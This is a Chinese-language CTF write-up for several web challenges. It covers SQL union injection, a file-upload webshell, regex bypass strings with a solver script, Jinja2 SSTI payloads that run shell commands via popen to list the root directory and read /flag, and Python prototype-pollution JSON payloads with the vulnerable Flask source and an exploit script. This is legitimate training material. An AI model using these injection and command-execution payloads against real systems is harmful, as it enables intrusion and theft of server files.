
sql联合注入,向id传入的参数值
' UNION SELECT flag, NULL, NULL FROM flags WHERE id=2--%20
Only Picture Up
咦?上传一个图片就能得到flag?
考点:文件上传
简单的文件上传然后直接连接木马就好了

flag在根目录下
Regular Expression
正则表达式是一个好工具!
考点:正则表达式

第一关的正则:
preg_match('/^-(ctf|CTF)<\n>{5}[h-l]\d\d\W+@email\.com flag.\b$/', $_?) && strlen($_?) == 40)
传参变量名是?,然而?在url中⼜是资源路径和参数的分隔符,可以使用编码或者写python脚本来说明
1、^-
这是必须以 - 号为字符串开头,所以我们字符串的开头必须是减号。
2、(ctf|CTF)
这俩是⼀个匹配组,就是减号后⾯紧跟着得是 ctf 或者 CTF ,⼆者选其⼀。
3、<\n>{5}
主要是>{5},这个的意思是要有五个>,<不变,\n是换⾏,url编码⼀下就是%0a,所以这⾥是 <%0a>>>>>
4、[h-l]
这是通配符,在h到l之前的字⺟选其⼀填⼊,这⾥可以是h、i、j、k、l。五选⼀填⼊
5、\d\d
\d在正则表达式中是任意数字,两个就是任意⼀个两位数,⽐如 55
6、\W+
这⾥是与除 A-Z、a-z、0-9 和下划线以外的任意字符匹配,⽐如!、@、~、#、空格、等等。加号的意思是贪婪匹配,⼀
次或多次匹配前⾯的字符或⼦表达式。这⾥就是我们满⾜后⾯字符串⻓度为40所需要控制的地⽅,因为这⾥可以是任意⻓
度。
7、@email.com flag.
字⾯意思。第⼀个点号被反斜杠转义了,所以就是点号,第⼆个点号在正则表达式当中的作⽤就是匹配任意单个字符⽐如
a,所以这⾥是 @email.com`` flaga
8、.\b$
这⾥是以任意字符结尾,随便什么字⺟数字都可以。

"-ctf<" + "\n" + ">>>>>" + "h12" + "!@#$%^&*()" + "@email.com flaga"
第二关正则:
$test_string = 'Please\ 777give+. !me?<=-=>(.*)Flaggg0';

(preg_match('/'.$preg.'/', $test_string) && strlen($_POST['preg']) > 77)
反斜杠和问号属于正则表达式保留字符,要匹配他们本身需要被转义。加号在浏览器传参的时候不能直接写,直接写会被当成空格传到后端,加号需要url编码。
 r"\QPlease\ 777give+. !me?<=-=>(.*)Flaggg0\E(?#" + "A"*80 + ")"

 preg=Please\\ 777give\%2b. !me\?!(-!)
(.*)Flagg[abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGH]
[abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGH]
?CTF 2025 misc web部分解-CSDN博客的脚本,也就是正常发送请求
import requests

url = "http://challenge.ilovectf.cn:30399/"

get_val = "-ctf<" + "\n" + ">>>>>" + "h12" + "!@#$%^&*()" + "@email.com flaga"
preg = r"\QPlease\ 777give+. !me?<=-=>(.*)Flaggg0\E(?#" + "A"*80 + ")"

r = requests.post(url, params={"?": get_val}, data={"preg": preg}, timeout=10)
print("HTTP", r.status_code)
print(r.text)
留言板
考点:SSTI漏洞
https://blog.csdn.net/qq_61955196/article/details/132237648
jinjia2牌留言板,来说点什么吧~
测试漏洞存在情况

{{[].__class__.__base__.__subclasses__()}}

{{[].__class__.__base__.__subclasses__()[156].__init__.__globals__.popen('ls /').read()}}


使用request绕过单引号和双引号,查看源码找传参,访问了/ssti路由,⽤POST⽅法传参messge。

{{[].__class__.__base__.__subclasses__()[156].__init__.__globals__.popen(request.form.a).read()}}&a=cat /flag
这是什么函数
考点:python原型链污染
没见过?搜一下!在/flag

提示信息收集,那么目录扫描一下

/flag和/src路由,在/src当中源码泄露
from flask import Flask,request,render_template
import json

app = Flask(__name__)

def merge(src, dst):
    for k, v in src.items():
        if hasattr(dst, '__getitem__'):
            if dst.get(k) and type(v) == dict:
                merge(v, dst.get(k))
            else:
                dst[k] = v
        elif hasattr(dst, k) and type(v) == dict:
            merge(v, getattr(dst, k))
        else:
            setattr(dst, k, v)

def is_json(data):
    try:
        json.loads(data)
        return True
    except ValueError:
        return False

class cls():
    def __init__(self):
        pass

instance = cls()

cat = "where is the flag?"
dog = "how to get the flag?"
@app.route('/', methods=['GET', 'POST'])
def index():
    return render_template('index.html')

@app.route('/flag', methods=['GET', 'POST'])
def flag():
    with open('/flag','r') as f:
        flag = f.read().strip()
    if cat == dog:
        return flag
    else:
        return cat + " " + dog
@app.route('/src', methods=['GET', 'POST'])
def src():
    return open(__file__, encoding="utf-8").read()

@app.route('/pollute', methods=['GET', 'POST'])
def Pollution():
    if request.is_json:
        merge(json.loads(request.data),instance)
    else:
        return "fail"
    return "success"

if __name__ == '__main__':
    app.run(host='0.0.0.0',port=5000)

/flag:判断全局变量cat和dog是否相同,相同则输出flag,否则输出cat和dog变量值。
/src:显示当前⽂件,即file。
/pollute:将收到的json格式数据当作参数,执⾏⾃定义函数merge(),并且回显是否执⾏成功。
则有两种污染获得flag的方法,要么将cat和dog其中一个进行污染使其相等,要么将file污染成flag直接读出来,然后访问/flag或者/src就好了
{
    "__init__" : {
        "__globals__" : {
             "__file__" : "/flag"
        }
    }
}


{
    "__init__" : {
        "__globals__" : {
              "dog" : "where is the flag?"
         }
    }
}

官p的脚本:
import requests
import re

def fetch_flag(base_url, pollute_data):
    try:
        # 发送POST请求到/pollute路由
        pollute_response = requests.post(
            f"{base_url}/pollute",
            json=pollute_data,
            headers={"Content-Type": "application/json"}
        )
        print(f"Pollute请求状态码: {pollute_response.status_code}")
        pollute_response.raise_for_status()

        # 请求flag路由
        flag_response = requests.get(f"{base_url}/flag")
        print(f"Flag请求状态码: {flag_response.status_code}")
        flag_response.raise_for_status()

        # 提取flag
        content = flag_response.text
        match = re.search(r'flag\{.*?\}', content)
        if match:
            return match.group()
        else:
            return "未找到flag特征字符串"
    except requests.exceptions.RequestException as e:
        return f"请求发⽣错误: {str(e)}"
